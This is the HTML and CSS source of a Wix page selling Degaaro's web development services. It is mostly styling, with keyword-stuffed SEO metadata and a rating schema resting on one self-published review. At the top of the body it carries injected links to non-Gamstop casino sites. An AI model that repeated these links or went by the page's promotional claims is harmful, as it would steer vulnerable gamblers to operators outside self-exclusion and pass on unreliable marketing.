  font-weight: 400;
  src: local('Sacramento'), local('Sacramento-Regular'), url(../../s/sacramento/v7/buEzpo6gcdjy0EiZMBUG4C0f-A.ttf) format('truetype');
}
@font-face {
  font-family: 'Sail';
  font-style: normal;
  font-weight: 400;
  src: local('Sail'), local('Sail-Regular'), url(../../s/sail/v10/DPEjYwiBxwYJJBPJBA.ttf) format('truetype');
}
@font-face {
  font-family: 'Sarina';
  font-style: normal;
  font-weight: 400;
  src: local('Sarina'), local('Sarina-Regular'), url(../../s/sarina/v8/-F6wfjF3ITQwasLRKUrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Signika';
  font-style: normal;
  font-weight: 400;
  src: local('Signika Regular'), local('Signika-Regular'), url(../../s/signika/v10/vEFR2_JTCgwQ5ejvG1EmAw.ttf) format('truetype');
}
@font-face {
  font-family: 'Signika';
  font-style: normal;
  font-weight: 700;
  src: local('Signika Bold'), local('Signika-Bold'), url(../../s/signika/v10/vEFU2_JTCgwQ5ejvE-oDE3dJbw.ttf) format('truetype');
}
@font-face {
  font-family: 'Spinnaker';
  font-style: normal;
  font-weight: 400;
  src: local('Spinnaker'), local('Spinnaker-Regular'), url(../../s/spinnaker/v11/w8gYH2oyX-I0_rvR6HmX23YP.ttf) format('truetype');
}
@font-face {
  font-family: 'Suez One';
  font-style: normal;
  font-weight: 400;
  src: local('Suez One'), local('SuezOne-Regular'), url(../../s/suezone/v4/taiJGmd_EZ6rqscQgOFMmo4.ttf) format('truetype');
}
@font-face {
  font-family: 'Work Sans';
  font-style: italic;
  font-weight: 400;
  src: url(../../s/worksans/v7/QGY9z_wNahGAdqQ43Rh_ebrnlwyYfEPxPoGU3ms5pIfd.ttf) format('truetype');
}
@font-face {
  font-family: 'Work Sans';
  font-style: italic;
  font-weight: 700;
  src: url(../../s/worksans/v7/QGY9z_wNahGAdqQ43Rh_ebrnlwyYfEPxPoGUOWw5pIfd.ttf) format('truetype');
}
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  src: url(../../s/worksans/v7/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K0nXBi8Jow.ttf) format('truetype');
}
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  src: url(../../s/worksans/v7/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K67QBi8Jow.ttf) format('truetype');
}
                </style>
                <link rel="prefetch" href="https://ja.degaaro.com/_partials/wix-bolt/1.5822.0/node_modules/viewer-platform-worker/dist/wixcode-worker.js"/>
    <script type="text/javascript">
    var commonConfig = {
      brand: 'wix'
    };
    </script>
            <title>Best web development company in India - Degaaro experts of Web &amp; App</title>
	<link rel="canonical" href="https://degaaro.com/ja_subdomain/best-web-development-company-in-ind/"/>
            <meta name="description" content="Best web development company in india is degaaro and it has experts of web development. Best web developoment company in India get service of web development by experts of web development. We are the best web development company in india and we have served our customers with best web development."/>
            <meta property="og:title" content="Best web development company in India - Degaaro experts of Web &amp; App"/>
            <meta property="og:description" content="Best web development company in india is degaaro and it has experts of web development. Best web developoment company in India get service of web development by experts of web development. We are the best web development company in india and we have served our customers with best web development."/>
            <meta property="og:url" content="https://ja.degaaro.com/best-web-development-company-in-ind"/>
            <meta property="og:site_name" content="Development Service"/>
            <meta property="og:type" content="website"/>
            <script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","name":"Best web development company in india","image":"https://static.wixstatic.com/media/fcd11e_d6103447b1ad425d9b2ebca2d1213344~mv2.jpg/v1/fill/w_226,h_226,al_c,lg_1,q_80,usm_1.20_1.00_0.01/Free_Sample_By_Wix.webp","description":"Best web development company in india is degaaro and you can get best web development company in india services on a very fair price live chat with us to get started with the best web development company in india.","brand":"Degaaro","sku":"deg4","gtin8":"degaaro11","offers":{"@type":"Offer","url":"https://www.degaaro.com/best-web-development-company-in-ind","priceCurrency":"USD","price":"199","priceValidUntil":"2022-01-01","availability":"https://schema.org/InStock","itemCondition":"https://schema.org/NewCondition"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","bestRating":"5","worstRating":"5","ratingCount":"1","reviewCount":"1"},"review":{"@type":"Review","name":"Donald","reviewBody":"Amazing, This is the best web development in india worth the title and they did my job in one day amazing web development service by degaaro.","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"5"},"datePublished":"2020-02-23","author":{"@type":"Person","name":"Donald"},"publisher":{"@type":"Organization","name":"Degaaro"}}}</script>
            <meta name="keywords" content="best web development company in india, best web development company, best web development, web development, best web development, experts of web development, experts of web application development, web development company, best web development,"/>
            <meta name="google-site-verification" content="nzc3-yn6o6LS3n9dhupZf52dA_CljQunDkk4XsS5RQc"/>
        </head>
                <body class="prewarmup"><div style="text-align: center;"><a href="https://nva.org.uk/" style="padding: 5px 10px;">Non Gamstop Casinos</a><a href="https://www.powwownow.co.uk/" style="padding: 5px 10px;">List Of Non Gamstop Casinos UK</a><a href="https://techweekeurope.co.uk/" style="padding: 5px 10px;">Non Gamstop Casinos</a><a href="https://dh2014.org/" style="padding: 5px 10px;">홀덤사이트</a><a href="https://www.rbgkew.org.uk/" style="padding: 5px 10px;">Casinos Not On Gamstop</a></div>
    <script type="text/javascript">
              var htmlClassList = document.documentElement.classList;
      var bodyCacheable = true;
      wixBiSession.setCaching(bodyCacheable);
      var clientSideRender = false;
    </script>
    
    <!--body start html embeds end-->
    <div id="SITE_CONTAINER"><style type="text/css" data-styleid="uploadedFonts"></style><div><style type="text/css" data-styleid="theme_fonts">.font_0 {font: normal normal normal 25px/1.4em helvetica-w01-light,helvetica-w02-light,sans-serif ;color:#000000;} 
.font_1 {font: normal normal normal 16px/1.4em din-next-w01-light,din-next-w02-light,din-next-w10-light,sans-serif ;color:#999997;} 
.font_2 {font: normal normal normal 32px/1.4em helvetica-w01-light,helvetica-w02-light,sans-serif ;color:#000000;} 
.font_3 {font: normal normal normal 90px/1.4em helvetica-w01-light,helvetica-w02-light,sans-serif ;color:#000000;} 
.font_4 {font: normal normal normal 37px/1.4em helvetica-w01-light,helvetica-w02-light,sans-serif ;color:#000000;} 
.font_5 {font: normal normal normal 32px/1.4em helvetica-w01-light,helvetica-w02-light,sans-serif ;color:#000000;} 
.font_6 {font: normal normal normal 15px/1.4em helvetica-w01-roman,helvetica-w02-roman,helvetica-lt-w10-roman,sans-serif ;color:#000000;} 
.font_7 {font: normal normal normal 17px/1.4em helvetica-w01-light,helvetica-w02-light,sans-serif ;color:#000000;} 
.font_8 {font: normal normal normal 15px/1.4em helvetica-w01-light,helvetica-w02-light,sans-serif ;color:#000000;} 
.font_9 {font: normal normal normal 14px/1.4em helvetica-w01-light,helvetica-w02-light,sans-serif ;color:#000000;} 
.font_10 {font: normal normal normal 12px/1.4em din-next-w01-light,din-next-w02-light,din-next-w10-light,sans-serif ;color:#999997;} 
</style><style type="text/css" data-styleid="theme_colors">.color_0 {color: #FFFFFF;}
.backcolor_0 {background-color: #FFFFFF;}
.color_1 {color: #FFFFFF;}
.backcolor_1 {background-color: #FFFFFF;}
.color_2 {color: #000000;}
.backcolor_2 {background-color: #000000;}
.color_3 {color: #ED1C24;}
.backcolor_3 {background-color: #ED1C24;}
.color_4 {color: #0088CB;}
.backcolor_4 {background-color: #0088CB;}
.color_5 {color: #FFCB05;}
.backcolor_5 {background-color: #FFCB05;}
.color_6 {color: #727272;}
.backcolor_6 {background-color: #727272;}
.color_7 {color: #B0B0B0;}
.backcolor_7 {background-color: #B0B0B0;}
.color_8 {color: #FFFFFF;}
.backcolor_8 {background-color: #FFFFFF;}
.color_9 {color: #727272;}
.backcolor_9 {background-color: #727272;}
.color_10 {color: #B0B0B0;}
.backcolor_10 {background-color: #B0B0B0;}
.color_11 {color: #FAFAFA;}
.backcolor_11 {background-color: #FAFAFA;}
.color_12 {color: #E8E6E6;}
.backcolor_12 {background-color: #E8E6E6;}
.color_13 {color: #C7C7C7;}
.backcolor_13 {background-color: #C7C7C7;}
.color_14 {color: #999997;}
.backcolor_14 {background-color: #999997;}
.color_15 {color: #000000;}
.backcolor_15 {background-color: #000000;}
.color_16 {color: #FCEDC0;}
.backcolor_16 {background-color: #FCEDC0;}
.color_17 {color: #F9D059;}
.backcolor_17 {background-color: #F9D059;}
.color_18 {color: #C2A144;}
.backcolor_18 {background-color: #C2A144;}
.color_19 {color: #7D682D;}
.backcolor_19 {background-color: #7D682D;}
.color_20 {color: #3E3416;}
.backcolor_20 {background-color: #3E3416;}
.color_21 {color: #FEC6AB;}
.backcolor_21 {background-color: #FEC6AB;}
.color_22 {color: #F59F76;}
.backcolor_22 {background-color: #F59F76;}
.color_23 {color: #FB5605;}
.backcolor_23 {background-color: #FB5605;}
.color_24 {color: #A73903;}
.backcolor_24 {background-color: #A73903;}
.color_25 {color: #541D02;}
.backcolor_25 {background-color: #541D02;}
.color_26 {color: #E8CBB1;}
.backcolor_26 {background-color: #E8CBB1;}
.color_27 {color: #D1AA87;}
.backcolor_27 {background-color: #D1AA87;}
.color_28 {color: #BA7436;}
.backcolor_28 {background-color: #BA7436;}
.color_29 {color: #7C4D24;}
.backcolor_29 {background-color: #7C4D24;}
.color_30 {color: #3E2712;}
.backcolor_30 {background-color: #3E2712;}
.color_31 {color: #AAB8E2;}
.backcolor_31 {background-color: #AAB8E2;}
.color_32 {color: #8494C5;}
.backcolor_32 {background-color: #8494C5;}
.color_33 {color: #5569A8;}
.backcolor_33 {background-color: #5569A8;}
.color_34 {color: #01238B;}
.backcolor_34 {background-color: #01238B;}
.color_35 {color: #001246;}
.backcolor_35 {background-color: #001246;}
</style></div><div id="CSS_CONTAINER"></div><div data-aid="stylesContainer"><style type="text/css" data-styleid="style-jxs2c8qt">.style-jxs2c8qt {display:none;}</style><style type="text/css" data-styleid="pc1">.pc1screenWidthBackground {position:absolute;top:0;right:0;bottom:0;left:0;}
.pc1[data-state~="fixedPosition"] {position:fixed !important;left:auto !important;z-index:50;}
.pc1[data-state~="fixedPosition"].pc1_footer {top:auto;bottom:0;}
.pc1bg {position:absolute;top:0;right:0;bottom:0;left:0;}
.pc1[data-is-absolute-layout="true"] > .pc1centeredContent {position:absolute;top:0;right:0;bottom:0;left:0;}
.pc1[data-is-absolute-layout="true"] > .pc1centeredContent > .pc1inlineContent {position:absolute;top:0;right:0;bottom:0;left:0;}</style><style type="text/css" data-styleid="siteBackground">.siteBackground {width:100%;position:absolute;}
.siteBackgroundbgBeforeTransition {position:absolute;top:0;}
.siteBackgroundbgAfterTransition {position:absolute;top:0;}</style><style type="text/css" data-styleid="style-k21gp004">.style-k21gp004screenWidthBackground {position:absolute;top:0;right:0;bottom:0;left:0;}
.style-k21gp004[data-state~="fixedPosition"] {position:fixed !important;left:auto !important;z-index:50;}
.style-k21gp004[data-state~="fixedPosition"].style-k21gp004_footer {top:auto;bottom:0;}
.style-k21gp004_bg {position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(253, 247, 51, 1);  border-top:0px solid rgba(28, 138, 67, 1);border-bottom:0px solid rgba(28, 138, 67, 1);}
.style-k21gp004bg {position:absolute;top:0;right:0;bottom:0;left:0;}
.style-k21gp004[data-state~="mobileView"] .style-k21gp004bg {left:10px;right:10px;}
.style-k21gp004_bg-center {position:absolute;top:0px;right:0;bottom:0px;left:0;background-color:rgba(104, 176, 77, 1);border-radius:0;}
.style-k21gp004[data-is-absolute-layout="true"] > .style-k21gp004centeredContent {position:absolute;top:0;right:0;bottom:0;left:0;}
.style-k21gp004[data-is-absolute-layout="true"] > .style-k21gp004centeredContent > .style-k21gp004inlineContent {position:absolute;top:0;right:0;bottom:0;left:0;}</style><style type="text/css" data-styleid="style-k1yvmakm">.style-k1yvmakmscreenWidthBackground {position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0, 0, 0, 1);box-shadow:0 0 5px rgba(0, 0, 0, 0.7);  background-image:url(../../services/skins/2.1229.80/images/wysiwyg/core/themes/base/ironpatern.png);}
.style-k1yvmakm[data-state~="fixedPosition"] {position:fixed !important;left:auto !important;z-index:50;}
.style-k1yvmakm[data-state~="fixedPosition"].style-k1yvmakm_footer {top:auto;bottom:0;}
.style-k1yvmakm_bg {box-shadow:inset 0 4px 6px -4px rgba(255, 255, 255, 0.59), inset 0 1px 0 0 rgba(255, 255, 255, 0.59), inset 0 -5px 5px -5px rgba(255, 255, 255, 0.9);}
.style-k1yvmakm[data-state~="mobileView"] .style-k1yvmakm_bg {left:10px;right:10px;}
.style-k1yvmakm[data-is-absolute-layout="true"] > .style-k1yvmakmcenteredContent {position:absolute;top:0;right:0;bottom:0;left:0;}
.style-k1yvmakm[data-is-absolute-layout="true"] > .style-k1yvmakmcenteredContent > .style-k1yvmakminlineContent {position:absolute;top:0;right:0;bottom:0;left:0;}</style><style type="text/css" data-styleid="style-jxs2c924">.style-jxs2c924bg {border:0px solid rgba(0, 0, 0, 1);background-color:transparent;border-radius:0;  position:absolute;top:0;right:0;bottom:0;left:0;}
.style-jxs2c924[data-is-absolute-layout="true"] > .style-jxs2c924inlineContent {position:absolute;top:0;right:0;bottom:0;left:0;}</style><style type="text/css" data-styleid="txtNew">.txtNew {word-wrap:break-word;text-align:start;}
.txtNew_override-left * {text-align:left !important;}
.txtNew_override-right * {text-align:right !important;}
.txtNew_override-center * {text-align:center !important;}
.txtNew_override-justify * {text-align:justify !important;}
.txtNew > * {pointer-events:auto;}
.txtNew li {font-style:inherit;font-weight:inherit;line-height:inherit;letter-spacing:normal;}
.txtNew ol,.txtNew ul {padding-left:1.3em;padding-right:0;margin-left:0.5em;margin-right:0;line-height:normal;letter-spacing:normal;}
.txtNew ul {list-style-type:disc;}
.txtNew ol {list-style-type:decimal;}
.txtNew ul ul,.txtNew ol ul {list-style-type:circle;}
.txtNew ul ul ul,.txtNew ol ul ul {list-style-type:square;}
.txtNew ul ol ul,.txtNew ol ol ul {list-style-type:square;}
.txtNew ul[dir="rtl"],.txtNew ol[dir="rtl"] {padding-left:0;padding-right:1.3em;margin-left:0;margin-right:0.5em;}
.txtNew ul[dir="rtl"] ul,.txtNew ul[dir="rtl"] ol,.txtNew ol[dir="rtl"] ul,.txtNew ol[dir="rtl"] ol {padding-left:0;padding-right:1.3em;margin-left:0;margin-right:0.5em;}
.txtNew p {margin:0;line-height:normal;letter-spacing:normal;}
.txtNew h1 {margin:0;line-height:normal;letter-spacing:normal;}
.txtNew h2 {margin:0;line-height:normal;letter-spacing:normal;}
.txtNew h3 {margin:0;line-height:normal;letter-spacing:normal;}
.txtNew h4 {margin:0;line-height:normal;letter-spacing:normal;}
.txtNew h5 {margin:0;line-height:normal;letter-spacing:normal;}
.txtNew h6 {margin:0;line-height:normal;letter-spacing:normal;}
.txtNew a {color:inherit;}</style><style type="text/css" data-styleid="style-jxs1sxql">.style-jxs1sxql {overflow:hidden;}
.style-jxs1sxql iframe {position:absolute;width:100%;height:100%;overflow:hidden;}
.style-jxs1sxql iframe:-webkit-full-screen {min-height:auto !important;}
.style-jxs1sxqlpreloaderOverlay {position:absolute;top:0;left:0;color:#373737;width:100%;height:100%;}
.style-jxs1sxqlpreloaderOverlaycontent {width:100%;height:100%;}
.style-jxs1sxqlunavailableMessageOverlay {position:absolute;top:0;left:0;color:#373737;width:100%;height:100%;}
.style-jxs1sxqlunavailableMessageOverlaycontent {width:100%;height:100%;background:rgba(255, 255, 255, 0.9);font-size:0;margin-top:5px;}
.style-jxs1sxqlunavailableMessageOverlaytextContainer {color:#373737;font-family:"Helvetica Neue", "HelveticaNeueW01-55Roma", "HelveticaNeueW02-55Roma", "HelveticaNeueW10-55Roma", Helvetica, Arial, sans-serif;font-size:14px;display:inline-block;vertical-align:middle;width:100%;margin-top:10px;text-align:center;}
.style-jxs1sxqlunavailableMessageOverlayreloadButton {display:inline-block;}
.style-jxs1sxqlunavailableMessageOverlay a {color:#0099FF;text-decoration:underline;cursor:pointer;}
.style-jxs1sxqlunavailableMessageOverlayiconContainer {display:none;}
.style-jxs1sxqlunavailableMessageOverlaydismissButton {display:none;}
.style-jxs1sxqlunavailableMessageOverlaytextTitle {font-family:"Helvetica Neue", "HelveticaNeueW01-55Roma", "HelveticaNeueW02-55Roma", "HelveticaNeueW10-55Roma", Helvetica, Arial, sans-serif;display:none;}
.style-jxs1sxqlunavailableMessageOverlay[data-state~="hideIframe"] .style-jxs1sxqlunavailableMessageOverlay_buttons {opacity:1;}
.style-jxs1sxqlunavailableMessageOverlay[data-state~="hideOverlay"] {display:none;}</style><style type="text/css" data-styleid="style-jxs2c9a71">.style-jxs2c9a71 > ul {display:table;width:100%;box-sizing:border-box;}
.style-jxs2c9a71 li {display:table;width:100%;}
.style-jxs2c9a71 a span {pointer-events:none;}
.style-jxs2c9a71_noLink {cursor:default !important;}
.style-jxs2c9a71_counter {margin:0 10px;opacity:0.6;}
.style-jxs2c9a71menuContainer {padding:0;margin:0;border:solid 1px rgba(0, 0, 0, 0.2);position:relative;  border-radius:0;}
.style-jxs2c9a71menuContainer .style-jxs2c9a71_emptySubMenu {display:none !important;}
.style-jxs2c9a71_itemHoverArea {box-sizing:content-box;border-bottom:solid 0px rgba(0, 0, 0, 1);}
.style-jxs2c9a71_itemHoverArea:first-child > .style-jxs2c9a71_item {border-radius:0;    border-bottom-left-radius:0;border-bottom-right-radius:0;}
.style-jxs2c9a71_itemHoverArea:last-child {border-bottom:0 solid transparent;}
.style-jxs2c9a71_itemHoverArea:last-child > .style-jxs2c9a71_item {border-radius:0;      border-top-left-radius:0;border-top-right-radius:0;border-bottom:0 solid transparent;}
.style-jxs2c9a71_itemHoverArea.style-jxs2c9a71_hover > .style-jxs2c9a71_item,.style-jxs2c9a71_itemHoverArea.style-jxs2c9a71_selected > .style-jxs2c9a71_item,.style-jxs2c9a71_itemHoverArea.style-jxs2c9a71_selectedContainer > .style-jxs2c9a71_item {transition:background-color 0.4s ease 0s;}
.style-jxs2c9a71_itemHoverArea.style-jxs2c9a71_hover .style-jxs2c9a71_subMenu {opacity:1;display:block;}
.style-jxs2c9a71_itemHoverArea.style-jxs2c9a71_hover:not(.style-jxs2c9a71_noLink) > .style-jxs2c9a71_item {background-color:rgba(250, 250, 250, 1);}
.style-jxs2c9a71_itemHoverArea.style-jxs2c9a71_hover:not(.style-jxs2c9a71_noLink) > .style-jxs2c9a71_item > .style-jxs2c9a71_label {color:#999997;}
.style-jxs2c9a71_itemHoverArea.style-jxs2c9a71_selected > .style-jxs2c9a71_item,.style-jxs2c9a71_itemHoverArea.style-jxs2c9a71_selectedContainer > .style-jxs2c9a71_item {background-color:rgba(250, 250, 250, 1);}
.style-jxs2c9a71_itemHoverArea.style-jxs2c9a71_selected > .style-jxs2c9a71_item > .style-jxs2c9a71_label,.style-jxs2c9a71_itemHoverArea.style-jxs2c9a71_selectedContainer > .style-jxs2c9a71_item > .style-jxs2c9a71_label {color:#C2A144;}
.style-jxs2c9a71_item {height:100%;padding-left:30px;padding-right:30px;transition:background-color 0.4s ease 0s;  margin:0;position:relative;cursor:pointer;list-style:none;background-color:rgba(250, 250, 250, 1);}
.style-jxs2c9a71_label {font:normal normal normal 15px/1.4em helvetica-w01-light,helvetica-w02-light,sans-serif ;  color:#000000;display:inline;white-space:nowrap;overflow:hidden;}
.style-jxs2c9a71_subMenu {z-index:999;min-width:100%;display:none;opacity:0;transition:all 0.4s ease 0s;  position:absolute;border:solid 1px rgba(0, 0, 0, 0.2);border-radius:0;  }
.style-jxs2c9a71_subMenu .style-jxs2c9a71_item {background-color:rgba(255, 255, 255, 1);}
.style-jxs2c9a71_subMenu .style-jxs2c9a71_label {font:normal normal normal 15px/1.4em helvetica-w01-light,helvetica-w02-light,sans-serif ;}
.style-jxs2c9a71_subMenu > .style-jxs2c9a71_itemHoverArea:first-child > .style-jxs2c9a71_item,.style-jxs2c9a71_subMenu > .style-jxs2c9a71_itemHoverArea:first-child:last-child > .style-jxs2c9a71_item {border-radius:0;}
.style-jxs2c9a71_subMenu > .style-jxs2c9a71_itemHoverArea:first-child > .style-jxs2c9a71_item {border-bottom-left-radius:0;border-bottom-right-radius:0;}
.style-jxs2c9a71_subMenu > .style-jxs2c9a71_itemHoverArea:last-child {border-bottom:0 solid transparent;}
.style-jxs2c9a71_subMenu > .style-jxs2c9a71_itemHoverArea:last-child > .style-jxs2c9a71_item {border-radius:0;      border-top-left-radius:0;border-top-right-radius:0;border-bottom:0 solid transparent;}
.style-jxs2c9a71_subMenu:before {background-color:#fff;opacity:0;z-index:999;content:" ";display:block;width:calc(0px + 1px);height:100%;position:absolute;top:0;}
.style-jxs2c9a71[data-state~="items-align-left"] .style-jxs2c9a71_item {text-align:left;}
.style-jxs2c9a71[data-state~="items-align-center"] .style-jxs2c9a71_item {text-align:center;}
.style-jxs2c9a71[data-state~="items-align-right"] .style-jxs2c9a71_item {text-align:right;}
.style-jxs2c9a71[data-state~="subItems-align-left"] .style-jxs2c9a71_subMenu > .style-jxs2c9a71_item {text-align:left;padding-left:30px;padding-right:30px;}
.style-jxs2c9a71[data-state~="subItems-align-center"] .style-jxs2c9a71_subMenu > .style-jxs2c9a71_item {text-align:center;padding-left:30px;padding-right:30px;}
.style-jxs2c9a71[data-state~="subItems-align-right"] .style-jxs2c9a71_subMenu > .style-jxs2c9a71_item {text-align:right;padding-left:30px;padding-right:30px;}
.style-jxs2c9a71[data-state~="subMenuOpenSide-right"] .style-jxs2c9a71_subMenu {left:100%;float:left;margin-left:0px;}
.style-jxs2c9a71[data-state~="subMenuOpenSide-right"] .style-jxs2c9a71_subMenu:before {right:100%;}
.style-jxs2c9a71[data-state~="subMenuOpenSide-left"] .style-jxs2c9a71_subMenu {right:100%;float:right;margin-right:0px;}
.style-jxs2c9a71[data-state~="subMenuOpenSide-left"] .style-jxs2c9a71_subMenu:before {left:100%;}
.style-jxs2c9a71[data-open-direction~="subMenuOpenDir-down"] .style-jxs2c9a71_subMenu {top:calc(-1 * 1px);}
.style-jxs2c9a71[data-open-direction~="subMenuOpenDir-up"] .style-jxs2c9a71_subMenu {bottom:calc(-1 * 1px);}
.style-jxs2c9a71menuContainer_with-validation-indication select:not([data-preview~="focus"]):invalid {border-width:2px;  border-style:solid;border-color:rgba(249, 249, 249, 1);background-color:rgba(255, 255, 255, 1);}
.style-jxs2c9a71menuContainer {display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;}
.style-jxs2c9a71menuContainer select {border-radius:0;  -webkit-appearance:none;-moz-appearance:none;  font:normal normal normal 15px/1.4em helvetica-w01-light,helvetica-w02-light,sans-serif ;  background-color:rgba(250, 250, 250, 1);color:#000000;border-width:1px;  border-style:solid;border-color:rgba(0, 0, 0, 0.2);margin:0;padding:0 45px;cursor:pointer;position:relative;max-width:100%;min-width:100%;min-height:10px;height:100%;text-overflow:ellipsis;white-space:nowrap;display:block;}
.style-jxs2c9a71menuContainer select option {text-overflow:ellipsis;white-space:nowrap;overflow:hidden;color:#44474D;background-color:#FFFFFF;}
.style-jxs2c9a71menuContainer select.style-jxs2c9a71menuContainer_placeholder-style {color:#000000;}
.style-jxs2c9a71menuContainer select.style-jxs2c9a71menuContainer_extended-placeholder-style {color:#888888;}
.style-jxs2c9a71menuContainer select:-moz-focusring {color:transparent;text-shadow:0 0 0 #000;}
.style-jxs2c9a71menuContainer select::-ms-expand {display:none;}
.style-jxs2c9a71menuContainer select:focus::-ms-value {background:transparent;}
.style-jxs2c9a71menuContainer select:not(.style-jxs2c9a71menuContainer_mobileCollection):hover,.style-jxs2c9a71menuContainer select:not(.style-jxs2c9a71menuContainer_mobileCollection)[data-preview~="hover"] {border-width:2px;  border-style:solid;border-color:rgba(249, 249, 249, 1);background-color:rgba(250, 250, 250, 1);}
.style-jxs2c9a71menuContainer select:not(.style-jxs2c9a71menuContainer_mobileCollection):focus,.style-jxs2c9a71menuContainer select:not(.style-jxs2c9a71menuContainer_mobileCollection)[data-preview~="focus"] {border-width:2px;  border-style:solid;border-color:rgba(249, 249, 249, 1);background-color:rgba(255, 255, 255, 1);}
.style-jxs2c9a71menuContainer select:not(.style-jxs2c9a71menuContainer_mobileCollection)[data-error="true"],.style-jxs2c9a71menuContainer select:not(.style-jxs2c9a71menuContainer_mobileCollection)[data-preview~="error"] {border-width:2px;  border-style:solid;border-color:rgba(249, 249, 249, 1);background-color:rgba(255, 255, 255, 1);}
.style-jxs2c9a71menuContainer select:not(.style-jxs2c9a71menuContainer_mobileCollection):disabled,.style-jxs2c9a71menuContainer select:not(.style-jxs2c9a71menuContainer_mobileCollection)[data-disabled="true"],.style-jxs2c9a71menuContainer select:not(.style-jxs2c9a71menuContainer_mobileCollection)[data-preview~="disabled"] {border-width:2px;border-color:rgba(204, 204, 204, 1);color:#FFFFFF;background-color:rgba(204, 204, 204, 1);}
.style-jxs2c9a71menuContainer select:not(.style-jxs2c9a71menuContainer_mobileCollection):disabled + .style-jxs2c9a71menuContainerarrow,.style-jxs2c9a71menuContainer select:not(.style-jxs2c9a71menuContainer_mobileCollection)[data-disabled="true"] + .style-jxs2c9a71menuContainerarrow,.style-jxs2c9a71menuContainer select:not(.style-jxs2c9a71menuContainer_mobileCollection)[data-preview~="disabled"] + .style-jxs2c9a71menuContainerarrow {border-width:2px;border-color:rgba(204, 204, 204, 1);color:#FFFFFF;border:none;}
.style-jxs2c9a71menuContainerarrow {position:absolute;pointer-events:none;top:0;bottom:0;box-sizing:border-box;padding-left:20px;padding-right:20px;height:inherit;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;}
.style-jxs2c9a71menuContainerarrow .style-jxs2c9a71menuContainer_svg_container {width:12px;}
.style-jxs2c9a71menuContainerarrow .style-jxs2c9a71menuContainer_svg_container svg {height:100%;fill:rgba(232, 230, 230, 1);}
.style-jxs2c9a71menuContainer_left-direction {text-align-last:left;}
.style-jxs2c9a71menuContainer_left-direction .style-jxs2c9a71menuContainerarrow,.style-jxs2c9a71menuContainer_left-direction select:hover + .style-jxs2c9a71menuContainerarrow,.style-jxs2c9a71menuContainer_left-direction select[data-preview~="hover"] + .style-jxs2c9a71menuContainerarrow,.style-jxs2c9a71menuContainer_left-direction select:focus + .style-jxs2c9a71menuContainerarrow,.style-jxs2c9a71menuContainer_left-direction select[data-preview~="focus"] + .style-jxs2c9a71menuContainerarrow,.style-jxs2c9a71menuContainer_left-direction[data-preview~="focus"] .style-jxs2c9a71menuContainerarrow,.style-jxs2c9a71menuContainer_left-direction select[data-error="true"] + .style-jxs2c9a71menuContainerarrow,.style-jxs2c9a71menuContainer_left-direction select[data-preview~="error"] + .style-jxs2c9a71menuContainerarrow {border-left:0;}
.style-jxs2c9a71menuContainer_left-direction .style-jxs2c9a71menuContainerarrow {right:0;}
.style-jxs2c9a71menuContainer_right-direction {text-align-last:right;direction:rtl;}
.style-jxs2c9a71menuContainer_right-direction .style-jxs2c9a71menuContainerarrow,.style-jxs2c9a71menuContainer_right-direction select:hover + .style-jxs2c9a71menuContainerarrow,.style-jxs2c9a71menuContainer_right-direction select[data-preview~="hover"] + .style-jxs2c9a71menuContainerarrow,.style-jxs2c9a71menuContainer_right-direction select:focus + .style-jxs2c9a71menuContainerarrow,.style-jxs2c9a71menuContainer_right-direction select[data-preview~="focus"] + .style-jxs2c9a71menuContainerarrow,.style-jxs2c9a71menuContainer_right-direction[data-preview~="focus"] .style-jxs2c9a71menuContainerarrow,.style-jxs2c9a71menuContainer_right-direction select[data-error="true"] + .style-jxs2c9a71menuContainerarrow,.style-jxs2c9a71menuContainer_right-direction select[data-preview~="error"] + .style-jxs2c9a71menuContainerarrow {border-right:0;}
.style-jxs2c9a71menuContainer_right-direction .style-jxs2c9a71menuContainerarrow {left:0;}
.style-jxs2c9a71menuContainer_center-direction {text-align-last:left;text-align-last:center;}
.style-jxs2c9a71menuContainer_center-direction .style-jxs2c9a71menuContainerarrow,.style-jxs2c9a71menuContainer_center-direction select:hover + .style-jxs2c9a71menuContainerarrow,.style-jxs2c9a71menuContainer_center-direction select[data-preview~="hover"] + .style-jxs2c9a71menuContainerarrow,.style-jxs2c9a71menuContainer_center-direction select:focus + .style-jxs2c9a71menuContainerarrow,.style-jxs2c9a71menuContainer_center-direction select[data-preview~="focus"] + .style-jxs2c9a71menuContainerarrow,.style-jxs2c9a71menuContainer_center-direction[data-preview~="focus"] .style-jxs2c9a71menuContainerarrow,.style-jxs2c9a71menuContainer_center-direction select[data-error="true"] + .style-jxs2c9a71menuContainerarrow,.style-jxs2c9a71menuContainer_center-direction select[data-preview~="error"] + .style-jxs2c9a71menuContainerarrow {border-left:0;}
.style-jxs2c9a71menuContainer_center-direction .style-jxs2c9a71menuContainerarrow {right:0;}
.style-jxs2c9a71menuContainer_mobileMenuContainer {border:0;}
.style-jxs2c9a71menuContainer_mobileMenuContainer .style-jxs2c9a71menuContainerarrow .style-jxs2c9a71menuContainer_svg_container .style-jxs2c9a71menuContainericon {fill:#000000;}
.style-jxs2c9a71menuContainerlabel {font:normal normal normal 15px/1.4em helvetica-w01-light,helvetica-w02-light,sans-serif ;  color:#000000;word-break:break-word;display:inline-block;line-height:1;}
.style-jxs2c9a71menuContainer_required .style-jxs2c9a71menuContainerlabel::after {content:" *";color:transparent;}
.style-jxs2c9a71menuContainer_selector-wrapper {-webkit-box-flex:1;-webkit-flex:1;flex:1;position:relative;}</style><style type="text/css" data-styleid="style-jxs2c9kw">.style-jxs2c9kw {display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;box-sizing:border-box;pointer-events:none;}
.style-jxs2c9kw[data-state~="loggedIn"] {background-color:transparent;border:0px solid rgba(0, 0, 0, 1);border-radius:0;  }
